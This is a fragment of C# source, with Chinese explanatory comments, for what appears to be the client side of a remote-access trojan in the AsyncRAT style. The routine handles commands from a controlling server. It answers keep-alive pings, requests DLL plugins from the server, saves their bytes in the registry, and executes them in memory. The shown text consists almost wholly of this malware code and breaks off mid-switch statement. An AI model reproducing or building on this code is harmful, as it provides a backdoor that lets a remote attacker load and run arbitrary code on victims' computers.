 public static void Read(object data)
{
try
{
MsgPack unpack_msgpack = new MsgPack();
unpack_msgpack.DecodeFromBytes((byte[])data);
switch (unpack_msgpack.ForcePathObject("Packet").AsString) //根据"Packet"名分类执行
{
case "pong": //向服务器发送间隔值
{
ClientSocket.ActivatePong = false;
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("pong");
msgPack.ForcePathObject("Message").SetAsInteger(ClientSocket.Interval);
ClientSocket.Send(msgPack.Encode2Bytes());
ClientSocket.Interval = 0; //异步间隔置0
break;
}
case "plugin": //在内存中运行插件
{
try
{
if (SetRegistry.GetValue(unpack_msgpack.ForcePathObject("Dll").AsString) == null) // 检查"Dll"是否为null
{
Packs.Add(unpack_msgpack); //save it for later
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("sendPlugin");
msgPack.ForcePathObject("Hashes").SetAsString(unpack_msgpack.ForcePathObject("Dll").AsString);
ClientSocket.Send(msgPack.Encode2Bytes()); //请求Dll
}
else
Invoke(unpack_msgpack); //执行Dll
}
catch (Exception ex)
{
Error(ex.Message);
}
break;
}
case "savePlugin": // 记载执行插件
{
SetRegistry.SetValue(unpack_msgpack.ForcePathObject("Hash").AsString, unpack_msgpack.ForcePathObject("Dll").GetAsBytes());
Debug.WriteLine("plugin saved");
foreach (MsgPack msgPack in Packs.ToList())
{
if (msgPack.ForcePathObject("Dll").AsString == unpack_msgpack.ForcePathObject("Hash").AsString)
{
Invoke(msgPack); //执行Dll
Packs.Remove(msgPack);
}
}
break;